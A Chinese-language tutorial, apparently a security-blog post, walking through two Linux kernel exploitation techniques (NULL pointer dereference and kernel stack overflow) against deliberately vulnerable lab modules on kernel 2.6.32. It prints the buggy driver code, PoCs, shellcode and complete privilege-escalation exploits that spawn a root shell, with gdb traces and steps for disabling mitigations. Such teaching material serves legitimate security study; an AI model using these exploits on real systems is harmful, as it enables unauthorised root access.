作者:o0xmuhe
预估稿费:400RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
传送门
0x00: 前言
本篇文章将介绍两种简单的kernel exploit姿势,分别是:
NULL Dereference
Kernel Stack Overflow
0x01: NULL Dereference
1. 介绍
古老的Linux NULL pointer dereference exploit,映射0地址分配shellcode运行
2. 漏洞代码
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/proc_fs.h>
void (*my_funptr)(void);
int bug1_write(struct file *file,const char *buf,unsigned long len)
{
        my_funptr();
        return len;
}
static int __init null_dereference_init(void)
{
        printk(KERN_ALERT "null_dereference driver init!n");
        create_proc_entry("bug1",0666,0)->write_proc = bug1_write;
       return 0;
}
static void __exit null_dereference_exit(void)
{
        printk(KERN_ALERT "null_dereference driver exitn");
}
module_init(null_dereference_init);
module_exit(null_dereference_exit);
Makefile如下
obj-m := null_dereference.o
KERNELDR := ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/
PWD := $(shell pwd)
modules:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules
moduels_install:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules_install
clean:
        rm -rf *.o *~ core .depend .*.cmd *.ko *.mod.c .tmp_versions
可以看到,vuln code中my_funptr函数指针指向不定,可以劫持之后代码执行。
把驱动编译好,然后把*.ko文件丢进busybox那个文件系统中去,方便后面挂载使用。
3. PoC
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
char payload[] = "xe9xeaxbexadx0b";//jmp 0xbadbeef
int main(){
    mmap(0, 4096,PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS ,-1, 0);
    memcpy(0, payload, sizeof(payload));
    int fd = open("/proc/bug1", O_WRONLY);
    write(fd, "muhe", 4);
    return 0;
}
# muhe @ ubuntu in ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/null_dereference [4:17:06]
$ gcc -static poc.c -o poc
poc.c: In function ‘main’:
poc.c:11:5: warning: incompatible implicit declaration of built-in function ‘memcpy’ [enabled by default]
     memcpy(0, payload, sizeof(payload));
     ^
poc.c:11:5: warning: null argument where non-null required (argument 1) [-Wnonnull]
# muhe @ ubuntu in ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/null_dereference [4:17:51]
$ cp poc ../../busybox-1.19.4/_install/usr

然后qemu启动系统,启动的时候按下ctrl+alt+2

然后gdb去连接
# muhe @ ubuntu in ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1 [4:12:41]
$ gdb vmlinux
gdb-peda$ target remote :1234
Remote debugging using :1234
Warning: not running or target is remote
current_thread_info () at /home/muhe/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/arch/x86/include/asm/thread_info.h:186
186            (current_stack_pointer & ~(THREAD_SIZE - 1));
gdb-peda$ b *0x0
Breakpoint 1 at 0x0
gdb-peda$ c
Continuing.
然后qemu中ctrl+alt+1切换回去,然后进入usr目录,挂载驱动后运行poc程序。

gdb里反汇编查看当前执行的指令
4. exploit
1.思路
给当前进程赋予root权限
commit_creds(prepare_kernel_cred(0));下面取得commit_creds和prepare_kernel_cred地址:
/ # grep commit_creds /proc/kallsyms
c11b7bc0 T security_commit_creds
c15f8ed0 r __ksymtab_commit_creds
c16024d0 r __kcrctab_commit_creds
c1609215 r __kstrtab_commit_creds
/ # grep prepare_kernel_cred /proc/kallsyms
c1067fc0 T prepare_kernel_cred
c15f8eb0 r __ksymtab_prepare_kernel_cred
c16024c0 r __kcrctab_prepare_kernel_cred
c16091d9 r __kstrtab_prepare_kernel_cred
2.编写shellcode
xor %eax,%eax
call 0xc1067fc0
call 0xc1067e20
ret
$ gcc -o payload payload.s -nostdlib -Ttext=0
$ objdump -d payload
payload:     file format elf32-i386
Disassembly of section .text:
00000000 <__bss_start-0x100d>:
   0:    31 c0                    xor    %eax,%eax
   2:    e8 b9 7f 06 c1           call   c1067fc0 <_end+0xc1066fb0>
   7:    e8 14 7e 06 c1           call   c1067e20 <_end+0xc1066e10>
   c:    c3                       ret
得到shellcode
shellcode="x31xc0xe8xb9x7fx06xc1xe8x14x7ex06xc1xc3"我们需要分配0地址空间然后放入shellcode,然后jmp过去执行shellcode,使当前进程有root权限,然后执行一个system("/bin/sh");在程序返回用户态之后拿到一个root的shell。
3. exploit
$ cat exploit.c
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
char payload[] = "x31xc0xe8xb9x7fx06xc1xe8x14x7ex06xc1xc3";
int main()
{
        mmap(0, 4096,PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS ,-1, 0);
        memcpy(0, payload, sizeof(payload));
        int fd = open("/proc/bug1", O_WRONLY);
        write(fd, "muhe", 4);
        system("/bin/sh");//get root shell
        return 0;
}
5. get root shell

然后新建用户去测试exploit。

但是得到报错:
这是因为,2.6.32内核已经使用mmap_min_addr作为缓解措施mmap_min_addr为4096,需要设置下mmap_min_addr。
# sysctl -w vm.mmap_min_addr="0"设置之后重新运行exploit
成功拿到root shell
0x02 : Kernel Stack Overflow
1. 介绍
和用户态的栈溢出原理一样,拷贝、拼接字符串的时候未作长度检查,导致覆盖栈上保存的返回地址,只后可以劫持程序流程,从而实现代码执行的效果。只不过这是在内核空间,可以直接用来提权。
2. 漏洞代码
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/proc_fs.h>
int bug2_write(struct file *file,const char *buf,unsigned long len)
{
    char localbuf[8];
    memcpy(localbuf,buf,len);
    return len;
}
static int __init stack_smashing_init(void)
{
    printk(KERN_ALERT "stack_smashing driver init!n");
    create_proc_entry("bug2",0666,0)->write_proc = bug2_write;
    return 0;
}
static void __exit stack_smashing_exit(void)
{
    printk(KERN_ALERT "stack_smashing driver exit!n");
}
module_init(stack_smashing_init);
module_exit(stack_smashing_exit);
obj-m := stack_smashing.o
KERNELDR := ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/
PWD := $(shell pwd)
modules:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules
moduels_install:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules_install
clean:
        rm -rf *.o *~ core .depend .*.cmd *.ko *.mod.c .tmp_versions
3. PoC
poc代码如下:
#include <stdio.h>
#include <stdlib.h>
#include <sys/stat.h>
#include <fcntl.h>
int main(){
    char buf[24] = {0};
    memset(buf,"A",24);
    *((void**)(buf + 20)) = 0x42424242;
    int fd = open("/proc/bug2",O_WRONLY);
    write(fd,buf,sizeof(buf));
}
可以看到payload结构很简单,直接就是buffer+eip的结构。按照第一篇文章中的步骤,编译poc,然后构建文件系统,qemu起内核后,运行poc。

这里就有个问题,我们编译的kernel默认开启canary的,如果直接这么去运行poc,会直接kernel panic,无法利用,所以我们需要关闭canary选项,重新编译一个内核。

编辑.config文件,注释掉CONFIG_CC_STACKPROTECTOR这一行,然后重新编译内核。
注释掉之后,重新编译内核,再起内核,跑我们的PoC。
这个时候发现,eip被覆盖成了0x42424242 。
1 调试注意事项
模块在编译后按照上篇文章的方法,丢进busybox,然后qemu起内核然后调试。

由于模块并没有作为vmlinux的一部分传给gdb,因此必须通过某种方法把模块信息告知gdb,可以通过add-symbol-file命令把模块的详细信息告知gdb,由于模块也是一个elf文件,需要知道模块的.text、.bss、.data节区地址并通过add-symbol-file指定。
模块stack_smashing.ko的这三个信息分别保存在/sys/module/stack_smashing/sections/.text、/sys/module/stack_smashing/sections/.bss和/sys/module/stack_smashing/sections/.data,由于stack_smashing模块没有bss、data节区所以只需要指定text即可。
2 调试过程
qemu 中设置好gdbserver后,找到模块的.text段的地址grep 0 /sys/module/stack_smashing/sections/.text。
然后gdb里:
$gdb vmlinux
....
....
gdb-peda$ target remote :1234
Remote debugging using :1234
Warning: not running or target is remote
current_thread_info () at /home/muhe/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/arch/x86/include/asm/thread_info.h:186
186            (current_stack_pointer & ~(THREAD_SIZE - 1));
gdb-peda$ add-symbol-file ./stack_smashing/stack_smashing.ko 0xc8830000
add symbol table from file "./stack_smashing/stack_smashing.ko" at
    .text_addr = 0xc8830000
Reading symbols from ./stack_smashing/stack_smashing.ko...done.
gdb-peda$ b bug2_write
Breakpoint 1 at 0xc8830000: file /home/muhe/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/stack_smashing/stack_smashing.c, line 7.
gdb-peda$ c
Continuing.
运行poc之后
gdb-peda$ x/20i $pc
=> 0xc8830000 <bug2_write>:    push   ebp
   0xc8830001 <bug2_write+1>:    mov    ebp,esp
   0xc8830003 <bug2_write+3>:    push   edi
   0xc8830004 <bug2_write+4>:    push   esi
   0xc8830005 <bug2_write+5>:    sub    esp,0x8
   0xc8830008 <bug2_write+8>:    nop    DWORD PTR [eax+eax*1+0x0]
   0xc883000d <bug2_write+13>:    mov    eax,ecx
   0xc883000f <bug2_write+15>:    mov    esi,edx
   0xc8830011 <bug2_write+17>:    shr    ecx,0x2
   0xc8830014 <bug2_write+20>:    lea    edi,[ebp-0x10]
   0xc8830017 <bug2_write+23>:    rep movs DWORD PTR es:[edi],DWORD PTR ds:[esi]
   0xc8830019 <bug2_write+25>:    mov    ecx,eax
   0xc883001b <bug2_write+27>:    and    ecx,0x3
   0xc883001e <bug2_write+30>:    je     0xc8830022 <bug2_write+34>
   0xc8830020 <bug2_write+32>:    rep movs BYTE PTR es:[edi],BYTE PTR ds:[esi]
   0xc8830022 <bug2_write+34>:    add    esp,0x8
   0xc8830025 <bug2_write+37>:    pop    esi
   0xc8830026 <bug2_write+38>:    pop    edi
   0xc8830027 <bug2_write+39>:    pop    ebp
   0xc8830028 <bug2_write+40>:    ret
gdb-peda$ b *0xc8830028
Breakpoint 2 at 0xc8830028: file /home/muhe/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/stack_smashing/stack_smashing.c, line 12.
gdb-peda$ c
Continuing.
Warning: not running or target is remote
Breakpoint 2, 0xc8830028 in bug2_write (file=<optimized out>, buf=0xbf99da64 'H' <repeats 20 times>, "BBBB", len=0x18)
    at /home/muhe/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/stack_smashing/stack_smashing.c:12
12    }
gdb-peda$ x/10i $pc
=> 0xc8830028 <bug2_write+40>:    ret
   0xc8830029:    push   ebp
   0xc883002a:    mov    ebp,esp
   0xc883002c:    push   eax
   0xc883002d:    call   0xc10038d8 <mcount>
   0xc8830032:    mov    DWORD PTR [esp],0xc8830084
   0xc8830039:    call   0xc142b9bc <printk>
   0xc883003e:    leave
   0xc883003f:    ret
   0xc8830040:    add    al,0x0
gdb-peda$ ni
Warning: not running or target is remote
0x42424242 in ?? ()
gdb-peda$
发现eip被覆盖成了预期的值。
4 exploit
1. 思路
拿到shell的思路还是利用commit_creds(prepare_kernel_cred(0)),然后返回到用户模式,返回到用户模式执行iret指令
关于iret指令:
当使用IRET指令返回到相同保护级别的任务时,IRET会从堆栈弹出代码段选择子及指令指针分别到CS与IP寄存器,并弹出标志寄存器内容到EFLAGS寄存器。
当使用IRET指令返回到一个不同的保护级别时,IRET不仅会从堆栈弹出以上内容,还会弹出堆栈段选择子及堆栈指针分别到SS与SP寄存器。
栈上保存了trap frame,返回到用户模式的时候,恢复信息从以下得得结构读取
struct trap_frame
{
    void* eip;                // instruction pointer +0
    uint32_t cs;            // code segment    +4
    uint32_t eflags;        // CPU flags       +8
    void* esp;                // stack pointer       +12
    uint32_t ss;            // stack segment   +16
} __attribute__((packed));
那么get root shell的思路就是:先去执行commit_creds(prepare_kernel_cred(0)),然后返回到用户模式,执行起shell,也就是说先把当前进程权限提到root,然后执行起shell操作,那么我们就可以得到一个root的shell了。


需要的两个函数地址如下:
2. 编写exploit
exploit 代码如下
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
struct trap_frame{
    void *eip;
    uint32_t cs;
    uint32_t eflags;
    void *esp;
    uint32_t ss;
}__attribute__((packed));
struct trap_frame tf;
void get_shell(void){
    execl("/bin/sh", "sh", NULL);
}
void init_tf_work(void){
    asm("pushl %cs;popl tf+4;" //set cs
        "pushfl;popl tf+8;"  //set eflags
        "pushl %esp;popl tf+12;"
        "pushl %ss;popl tf+16;");
    tf.eip = &get_shell;
    tf.esp -= 1024;
}
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xc1067b20;
void (*commit_creds)(void*) KERNCALL = (void*) 0xc1067980;
void payload(void){
    //payload here
    commit_creds(prepare_kernel_cred(0));
    asm("mov $tf,%esp;"
       "iret;");
}
int main(void){
    char buf[24];
    memset(buf,0x41,24);
    *((void**)(buf+20)) = &payload; //set eip to payload
    init_tf_work();
    write(1,buf,sizeof(buf));
    int fd = open("/proc/bug2",O_WRONLY);
    //exploit
    write(fd,buf,sizeof(buf));
    return 0;
}
3. 调试exploit
先要做一些准备工作:
确定模块代码节地址
gdb设置
然后就可以返回到系统中,运行exploit程序了。

对ret指令下断,然后c过去,这时候单步的话,应该就ret到我们payload的地址了。

查看一下栈顶的情况:
接下来,我们单步,直行进入我们的payload。
这里可以看到先去执行commit_creds(prepare_kernel_cred(0))了。

我们主要关注iret的时候:
红色部分就是我们伪造的tf结构啦!
这边可以看到eip指向是我们用来起shell的函数,这样看来整个payload结构是没什么问题的。
5 get root shell

下面我们添加用户,然后测试exploit:
经测试,可以直接拿到一个root的shell,提权成功~
0x03:引用与参考
传送门

